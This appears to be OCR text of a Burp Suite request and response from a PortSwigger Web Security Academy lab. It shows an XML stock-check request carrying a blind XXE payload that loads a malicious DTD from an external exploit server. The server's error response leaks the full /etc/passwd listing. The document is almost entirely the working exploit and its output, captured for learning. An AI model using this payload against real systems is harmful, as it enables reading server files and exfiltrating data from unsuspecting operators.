 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0ad600a104d5652380be1c86006400c1.web-security-academy.net
3 Cookie: session=oCAOAQpQ86PYchvsfD9dLoKjaDFGHhGE
4 Content-Length: 107
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/146.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0ad600a104d5652380be1c86006400c1.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0ad600a104d5652380be1c86006400c1.web-security-academy.net/product?product
Id=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY % xxe SYSTEM
"https://exploit-0ade00a60483659a800a1bba01de0003.exploit-server.net/exploit.dt
d"> %xxe;
22 %wrap;
23 %boom;
24 ]>
25 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2410
5
6 "XML parser exited with error: java.io.FileNotFoundException: /no/root:x:0:0:root:/root:/b
in/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,
:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemdNetworkManagement,
,
,
:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemdResolver,
,
,
:/run/systemd:/usr/sbin/nologin